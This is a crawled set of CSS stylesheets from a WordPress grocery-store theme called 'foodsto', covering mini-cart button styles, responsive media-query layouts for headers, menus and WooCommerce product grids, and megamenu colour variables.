}
@keyframes scale-in-ver-top {
  0% {
    -webkit-transform: scaleY(0);
            transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
}

/* ======================
cart-button
============================*/

.header1 .navbar .iq-shop-btn-holder ul .iq-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.header1 .navbar .iq-shop-btn-holder ul .iq-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button{
  padding: 8px 10px;
  font-size: 12px;
}

.header1 .navbar .iq-shop-btn-holder ul .iq-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button.wc-forward{
  margin: 0 10px 10px 0;
}





.iq-cart .iq-product-title {
  padding-right: 25px;
}

.iq-cart {
  padding-right: 25px;
  color: red;
}

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-responsive.css?ver=1.0
body_size: 4386
content:
/*

Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1.1
Design and Developed by: iqonicthemes.in


*/


@media (min-width:1200px) {
	header .navbar ul.navbar-nav > li.menu-item-has-children {position: relative; display: inline-flex; align-items: baseline;}
}
@media(min-width:1024px) {
	header .logo_block a.navbar-brand { padding: 0; }
	     
}

@media(max-width:1500px) {
	header .sub-header { padding: 10px 30px }
	header .main-header { padding: 0 30px }
	.iq-mt-120 { margin-top: 90px; }
	.iq-count-down .displaySection { margin-bottom: 30px; }
	.iq-woo-product-inner .iq-woo-ratings ul li { margin: 0 3px 0 0; }
	.iq-woo-product-inner .iq-woo-ratings ul li i { font-size: 12px; }
}
@media(max-width:1399px) {
	header .sub-header { padding: 10px 30px }
	header .main-header { padding: 0 30px }
	.iq-mt-120 { margin-top: 90px; }
	.iq-count-down .displaySection { margin-bottom: 30px; }
	.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product{width: 25%;}
}
@media(max-width:1365px) {
	header .sub-header { padding: 10px 15px }
	header .main-header { padding:0px 25px 0px 15px }
	header .navbar ul li a { font-size: 14px }
	header .navbar ul li .sub-menu li a { padding: 10px 15px; }
	.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product{width: 25%;}
	.woocommerce-page.columns-4 .iq-main-product.products .iq-sub-product.product,.woocommerce.columns-4 .iq-main-product.products .iq-sub-product.product {width: 33.33%;}

}
@media(max-width:1280px) {
	.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product{width: 33%;}
	.woocommerce-page.columns-4 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-4 .iq-main-product.products .iq-sub-product.product { width: 50%; }
}
@media(max-width:1199px) {
	.widget.widget_nav_menu ul li .sub-menu, .widget ul.menu li .sub-menu { padding-left: 10px }
	table td, table th { padding: 5px; text-align: center }
	header .navbar ul li{padding: 0;}
	.iq-tabs .nav-pills .nav-link { padding-left: 0; padding-right: 0; }
	.iq-product-offer-block .iq-offer-img img { width: 100% }
	.scrolling-text{font-size: 100px;}
	.navbar-nav li > a{--text: var(--white-color);}
	.navbar-nav li:hover > a{--text: var(--primary-color);}
	.navbar-nav li.current-menu-ancestor:hover > a{--text: var(--white-color);}
}
@media(max-width:1024px) {
	.home.blog .content-area .site-main, .content-area .site-main { padding: 70px 0; }
	.site-main .sf-content>.vc_row.wpb_row.vc_row-fluid, .content-area .site-main, .home.blog .content-area .site-main { padding: 70px 0 }
	header .navbar ul li{margin-left: 15px;}
	section.related.products {margin-top: 70px;}
}

@media(max-width:1199px) {
	header .container.main-header, header .sub-header, .admin-bar header.menu-sticky .container.main-header{padding: 12px 15px;}
	header .navbar ul li .sub-menu li a ,header.menu-sticky .navbar ul li .sub-menu li a, header.menu-sticky .navbar ul li .sub-menu li a{border-radius: 0;}
	header li .wishlist_count{display: none;}
	.admin-bar header.menu-sticky, body.boxed_layout.admin-bar header.menu-sticky{top:0;}
	header .iq-shop-btn-holder ul li .cart-items-count, header .iq-shop-btn-holder ul li .wishlist_count span, header .iq-shop-btn-holder ul li .wishlist_count span{top: 6px; right: -14px;}
	header.menu-sticky .navbar ul li .sub-menu li:hover>.sub-menu{top:0;}
	header .navbar ul li .sub-menu li{padding: 0;}
	.admin-bar header {top: 42px;}
	#back-to-top .top{bottom: 70px;}
	footer{margin-bottom: 60px;}
	.iq-shop-btn-holder.iq-shop-btn-footer-holder{display: block;}
  
	header .iq-shop-btn-holder ul li:hover i ,header.menu-sticky .navbar .iq-shop-btn-holder ul li:hover i{color: var(--primary-color);}
	header button#btn-search-close{top: 80px; right: 80px;}
	header .btn.btn--search-close i{position: relative; padding: 0; top: 0;  color: var(--primary-color); }
	header form.search-form .form-row label { font-size: 28px; top: 22px; }
	header .navbar ul li { display: inline-block; position: relative; }
	header .navbar ul li .sub-menu li { display: inline-block; float: left; }
	header .navbar ul li .sub-menu li i.fa-angle-down { padding: 10px 15px; top: 0; right: 0; font-size: 16px; line-height: 24px; transform: inherit;}
	footer .widget:last-child { margin-bottom: 45px; }
	.scrollbar-track-y { width: 0px !important; }
	.scrollbar-thumb { width: 0px !important; }
	::-webkit-scrollbar { width: 0px; }
	.woocommerce .iq-main-product.products .iq-sub-product.product, .woocommerce-page .iq-main-product.products .iq-sub-product.product { clear: initial; }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 40px; }
	header .logo_block, header.header_default .logo_block { padding: 0; }
	
	.shop_list { display: none; }
	.iq-height { position: fixed; }
	header .main-header, .admin-bar header.menu-sticky .main-header{ padding: 12px 15px; }
	header .navbar ul li .sub-menu li i:before { content: "\f107"; }
	header .navbar-light .navbar-toggler { border-radius: 5px; background: var(--primary-color); color: var(--white-color); border-color: var(--primary-color); padding: 0;position: absolute; top: 50%;-webkit-transform: translate(0, -50%);-khtml-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%); right: 0;}
	header .request-btn { margin-right: 60px; position: absolute; top: -45px; right: 0; }
	header .navbar-light .navbar-toggler:focus { outline: none }
	header .logo_block .logo, header.header_default .logo_block .logo, header .logo_block .logo-sticky, header.header_default .logo_block .logo-sticky { height: 35px; }
	header .navbar-collapse { position: absolute; top: 56px; line-height: 0; left: 0; display: inline-block; width: 100%; -webkit-box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); -moz-box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); }
	header .navbar ul { text-align: left; overflow-y: scroll; max-height: 350px; float: left; display: inline-block; width: 100%; background: var(--white-color); }
	header .navbar ul li .sub-menu li.current-menu-item i { color: var(--white-color); }
	header .navbar ul li { margin-left: 0; display: inline-block; position: relative; width: 100% }
	header .navbar ul li a { color: var(--title-color); line-height: normal; display: inline-block; width: 100%; font-size: 16px; padding: 15px; z-index: inherit }
	header .navbar ul li a:before { border-radius: 0 }
	header .navbar ul li .sub-menu, header .navbar ul li:hover .sub-menu { display: none; box-shadow: none; background: transparent; position: relative; top: 0; width: 100%; padding: 10px; z-index: 9; background: rgba(179, 180, 181, 0.14); }
	header .navbar ul li .sub-menu li a { color: var(--title-color); }
	header .navbar ul li i { display: block; position: absolute; right: 0; top: 0px; padding: 12px 15px; line-height: 28px; font-size: 20px; z-index: 9; color: var(--title-color); transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out }
	header .navbar .iq-shop-btn-holder ul li i{ top: -4px;}
	header .navbar ul li.current-menu-item i, header .navbar ul li.current-menu-parent i { color: var(--white-color); }
	header.menu-sticky .main-header .navbar ul li a { line-height: normal }
	header.menu-sticky .main-header .navbar ul li:hover .sub-menu { top: 0 }
	header .navbar ul li .sub-menu li i { top: 0; right: 0; color: var(--title-color); font-size: 20px; line-height: 24px; }
	header .navbar ul li .sub-menu li:hover>.sub-menu { width: 100%; background: var(--body-text); position: relative; left: 0; box-shadow: none; padding: 10px; background: rgba(125, 144, 166, 0.14); top: 0;}
	header .navbar ul li a:before { display: none }
	header .navbar ul li.current-menu-item a, header .navbar ul li a:hover { background: var(--primary-color); color: var(--white-color); }
	header.menu-sticky .navbar ul li.current-menu-ancestor a, header .navbar ul li.current-menu-ancestor a, header .navbar ul li.current-menu-parent a { color: var(--white-color); background: var(--primary-color); }
	header.menu-sticky .navbar ul li.current-menu-ancestor i, header .navbar ul li .sub-menu li:hover, header .navbar ul li a:hover, header .navbar ul li.current-menu-item a, header .navbar ul li.current-menu-parent a, header .navbar ul li.current-menu-parent i, header .navbar ul li.current-menu-ancestor a, header .navbar ul li.current-menu-parent i, header .navbar ul li.current-menu-ancestor i, header.menu-sticky .navbar ul li .sub-menu li:hover, header.menu-sticky .navbar ul li a:hover, header.menu-sticky .navbar ul li.current-menu-item a, header.menu-sticky .navbar ul li.current-menu-parent a, header.menu-sticky .navbar ul li.current-menu-parent i, header.menu-sticky .navbar ul li.current-menu-ancestor a, header.menu-sticky .navbar ul li.current-menu-parent i, header.menu-sticky .navbar ul li.current-menu-ancestor i, header.menu-sticky .navbar ul li:hover i, header.menu-sticky .navbar ul li .sub-menu li:hover>i, header.menu-sticky .navbar ul li.current-menu-item i { color: var(--white-color); }
	header.menu-sticky .navbar ul li a, header.menu-sticky .navbar ul li i { color: var(--body-text); }
	header .navbar ul li .sub-menu li i::before { content: "\f3d0"; }
	header .navbar .sub-main { display: none; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 5px }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .iq-breadcrumb .title { font-size: 38px; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 2px }
	

	.owl-carousel.blog-carousel { margin: 0; }
	header .iq-shop-btn-holder { width: auto; text-align: right; position: absolute;right: 75px; background: transparent; }
	header .iq-shop-btn-holder ul { background: transparent; padding: 0 15px; }
	header .iq-shop-btn-holder ul li { width: auto; margin-left: 10px; }
	header .iq-shop-btn-holder ul li a:hover { background: transparent; }
	header.menu-sticky .iq-shop-btn-holder ul li a i { color: var(--title-color); }
	.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-6 .iq-sub-product.product { width: 50%; }
	.woocommerce.woocommerce-page.woof_shortcode_output .woocommerce-pagination { margin-bottom: 45px; }
	.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation { margin-bottom: 30px; }
	.woocommerce-Addresses .woocommerce-Address header { background: transparent; }
	header .iq-shop-btn-holder ul .widget_shopping_cart_content ul.woocommerce-mini-cart { padding: 0; margin-bottom: 30px; display: block; }
	header .iq-shop-btn-holder ul { max-height: unset; overflow: initial; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content { padding: 15px; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__total { clear: both; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-img a { padding: 0; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li { display: block; float: left; width: 100%; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-img { display: inline-block; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-content { display: inline-block; width: 170px; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button.checkout { margin-left: 0; margin-top: 15px; }
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary ,.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width: 100%;}
	.search-form.search__form i{position: relative;top: inherit;right: inherit;line-height: normal;padding: 0; display: inline-block;  color: var(--primary-color); }
	body:not(.elementor-page) article.type-page .sf-content{padding: 30px 15px;}
	table.shop_table_responsive tr td:after { content: ""; clear: both; display: block; }
}

@media(max-width:992px){
    .woocommerce-page div.woocommerce table.shop_table td, .woocommerce-page div.woocommerce table.shop_table th{padding: 15px 10px;}
}
@media(max-width: 991px){
   div#customer_login {background: transparent !important;}
   .product-images-list{margin-bottom: 0;}
   .product-images-list img{margin-bottom: 30px;}
}
@media(max-width:767px) {
	section.related.products {margin-top: 50px;}
	.home.blog .content-area .site-main, .content-area .site-main { padding: 50px 0; }
	.site-main .sf-content>.vc_row.wpb_row.vc_row-fluid, .content-area .site-main, .home.blog .content-area .site-main { padding: 50px 0 }
	.woocommerce .cart-collaterals .cart_totals h2{margin-bottom: 15px;}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td{text-align: left !important;}
	.woocommerce-page table.cart td.actions .coupon input{width: 100% !important;}
	.woocommerce-page table.cart td.actions  button{margin: 5px 0;}
	.woocommerce-page table.cart td.actions .coupon button{margin-top: 15px;}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{padding-top: 30px;}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td
	.commentlist .iq-comments-info .reply{  position: relative;margin: 10px 0 0;}
	.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-2 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-2 .iq-sub-product.product { width: 100%; }
	.page-numbers li .prev.page-numbers, .page-numbers li .next.page-numbers { display: none }
	.elementor-shortcode .mc4wp-form [type=submit] { margin-left: 15px; }
	.error-404 .big-text { font-size: 200px }
	.commentlist .iq-comment-wrap { display: block }
	.commentlist ol.children { padding-left: 30px }
	.commentlist .iq-comments-photo { padding-right: 0; margin-bottom: 15px }
	.iq-breadcrumb.text-left, .iq-breadcrumb .text-left, .copyright-footer { text-align: center !important; }
	.iq-breadcrumb .float-right { float: none !important; }
	.footer-subscribe .vc_custom_heading { margin-bottom: 15px; }
	.iq-breadcrumb .title { font-size: 32px; }
	.iq-breadcrumb.text-left .breadcrumb li, .iq-breadcrumb.text-left .breadcrumb li a { font-size: 14px; }
	.copyright-footer .col-auto { display: inline-block; width: 100%; }
	footer .footer-topbar { width: 100%; margin: 0 auto; }
	footer .footer-topbar .container { padding: 30px; }
	.elementor-shortcode .mc4wp-form input[type=email] { width: 100%; margin-bottom: 30px; }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 36px; }
	.woocommerce .woocommerce-result-count { margin-bottom: 30px; }
	.iq-product-offer-block .iq-offer-desc { display: none; }
	.elementor-image-box-img img { margin-bottom: 15px; }
	header .search-form.search__form .form-row , header form.search-form .form-row label{margin: 0 30px;font-size: 16px;}
	header form.search-form .form-row .has-content ~ label, header form.search-form .form-row input:focus ~ label{top: -40px;}
	header .search-form .search-submit i{font-size: 18px;}
	header .search-form .form-row input{padding: 0 15px;font-size: 28px;}
	header form.search-form .form-row label{top: 8px;}
	header .search-form .search-submit{right: 5px;}
	header button#btn-search-close{right: 30px; top: 30px;}
	header .search-form .search-submit{top: -2px;}
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content{width: 270px}
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart{right: -70px; top: 150% }
	.wishlist_table.mobile li .additional-info-wrapper .product-remove{top: -62px;position: relative;}
	.wishlist_table.mobile .item-details .product-name{font-size: 12px;}
	.wishlist_table.mobile{padding: 0}
	table.shop_table_responsive tr td:after { content: ""; clear: both; display: block; }
	.iq-title-box {margin-bottom: 30px;}
	.isotope-filters.isotope-tooltip button {width: 100%;}
	.blog-images-list img{margin-bottom: 30px;}
	.blog-images-list:last-child img{margin-bottom: 0;}
	.blog-images-list {margin-bottom: 0 !important;}
	.iq-pattern-top {
        background-size: contain !important;
        width: 120px;
        height: 130px;
        top: -30px;
        right: -20px;
    }
    .iq-pattern-bottom {
        background-size: contain !important;
        width: 130px;
        height: 110px;
        bottom: -30px;
        left: -10px;
    }
}
@media(max-width:654px) {
	.iq-product-offer-block .iq-button { display: none; }	
	.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img{padding: 0;margin-top: 10px;display: block;}
	.woocommerce-checkout #payment ul.payment_methods li input{margin: 0 4px 0 0;}
	.woocommerce-page table.cart td.actions .coupon .button { width: 100% !important;margin-top: 30px;}
	table.shop_table_responsive tr td:after { content: ""; clear: both; display: block; }
	body:not(.elementor-page) article.type-page .sf-content{padding: 30px 15px;}
	.woocommerce .quantity .qty{width: 45px; height: 45px;}
	.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus, .woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus, .woocommerce div.product .quantity .minus, .woocommerce div.product .quantity .plus, .woocommerce div.product form.cart .group_table button.minus, .woocommerce div.product form.cart .group_table button.plus{width: 45px; height: 45px;}
	.woocommerce #review_form .comment-respond .comment-form-author, .woocommerce #review_form .comment-respond .comment-form-email{width: 100%;}
	.woocommerce #review_form #respond p{padding: 0;}
}
@media(max-width:479px) {
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart{right: -94px;}
	.woocommerce .star-rating{float: inherit; margin-bottom: 10px;width: 100%;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right: 5px;}
	.woocommerce div.product #reviews #comments ol.commentlist li .comment_container{display: block;}
	.woocommerce div.product #reviews #comments ol.commentlist li .comment-text{ flex: none; padding: 0; display: block;	margin: 15px 0;	float: left;width: 100%}
	.woocommerce div.product .woocommerce-tabs ul.tabs { display: block; }
	header .iq-shop-btn-holder { right: 60px; }
	header .iq-shop-btn-holder ul li:first-child, header .iq-shop-btn-holder ul li { margin-left: 5px; }
	.error-404 .big-text { font-size: 150px; line-height: 160px }
	header .request-btn, header .social-icone { display: none; }
	header .navbar-light .navbar-toggler { right: 0; }
	.sub-header { display: none }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 30px; }
	.iq-team-blog { margin-bottom: 45px; }
	.iq-team-blog .iq-team-info .designation-text, .iq-team-blog .iq-team-info .iq-team-social { opacity: 1; }
	.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce .iq-main-product.products[class*=columns-] .iq-sub-product.product, .woocommerce-page .iq-main-product.products[class*=columns-] .iq-sub-product.product { width: 100%; }
	.iq-title-box h2.iq-title { font-size: 32px; }
	.iq-product-block-info { display: block; }
	.iq-product-block .iq-product-img { width: auto; padding: 015px; height: auto; }
	header .logo_block .logo, header.header_default .logo_block .logo, header .logo_block .logo-sticky, header.header_default .logo_block .logo-sticky { width: 172px; height: auto; }
	.woocommerce div.product form.cart .button{float: left; margin: 25px 0 0;}
	.woocommerce div.product form.cart div.quantity{width: 100%;}
	.woocommerce div.product form.cart .iq-single-wishlist{float: left ; width: 100%;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size: 14px;}
	.woocommerce-account .addresses .title h3 { display: block; width: 100%; margin-bottom: 15px; }
	.woocommerce-account .addresses .title .edit { float: inherit; margin-bottom: 15px; }
	.woocommerce .woocommerce-info .button { float: inherit; display: block; text-align: center; margin-bottom: 15px; padding: 12px 20px;}
	.iq-single-product-social .iq-product-policy {width: 100%;}
	.iq-single-product-social .iq-social-share {width: 100%; margin-top: 10px;}
}
@media(max-width:356px) {
	ul.iq-postdate{padding-left: 0;}
}
@media(max-width:365px) {
	header .logo_block .logo, header.header_default .logo_block .logo, header .logo_block .logo-sticky, header.header_default .logo_block .logo-sticky { width:140px; height: auto; }
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart {right: -100px;top: 137%;}
}

@media (max-width: 350px){
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart{
		right: -125px;
	}
}

@media (max-width: 767px){
	.single-product .product .entry-summary .woocommerce-product-rating{
		margin-bottom: 15px;
	}

	.woocommerce div.product form.cart .variations .value{
		display: block;
	}

	.woocommerce div.product form.cart .variations .value select{
		width: 100%;
		margin: 10px 0 25px 0;
		margin-right: 0;
	}

	.woocommerce div.product form.cart .variations .value .reset_variations{
		position: static;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs{
		flex-wrap: wrap;
	}
}

@media (max-width: 479px){
	.single-product .product .entry-summary .woocommerce-product-rating .woocommerce-review-link{
		margin-left: 0;
	}

	.single-product.woocommerce div.product table.shop_attributes th, .single-product.woocommerce-page div.product table.shop_attributes th{
		padding: 10px 5px 10px 10px;
	}

	.single-product.woocommerce div.product table.shop_attributes td, .single-product.woocommerce-page div.product table.shop_attributes td{
		padding: 8px 15px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/css/megamenu.css?ver=1.0
body_size: 2171
content:



:root {
--primary-color: #3bb77e;
--secondary-color: #ffba43;
--white-color: #ffffff;
--white-light-color: #d9dbe0;
--title-color: #1c2137;
--sub-title-color: #ffba43;
--body-text: #6c7689;
--light-green-color: #e2f9ee;
--light-yellow-color: #fff4e0;
--error-color: #ff0000;
--light-grey: #f9faff;
}

/*---------------------------------------------------------------------
  Mega-menu(header)
-----------------------------------------------------------------------*/
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-top li .mega-sub-menu li:hover>a.mega-menu-link, header #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link, header  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor   ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li:hover a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover  ul.mega-sub-menu li:hover a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header.style-two #mega-menu-top li .mega-sub-menu li:hover>a.mega-menu-link, header.style-two #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link, header.style-two  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header.style-two  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor   ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li:hover a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover  ul.mega-sub-menu li:hover a.mega-menu-link { background: var(--secondary-color); color: var(--white-color); }
header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { color: var(--white-color); }
header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { background: var(--body-text); }
header.style-two #mega-menu-wrap-top #mega-menu-top > li ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover ul.mega-sub-menu li a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link { background: var(--body-text); color: var(--white-color); }
header #mega-menu-wrap-top { width: 100%; background: transparent; }
header #mega-menu-wrap-top #mega-menu-top { text-align: right; }
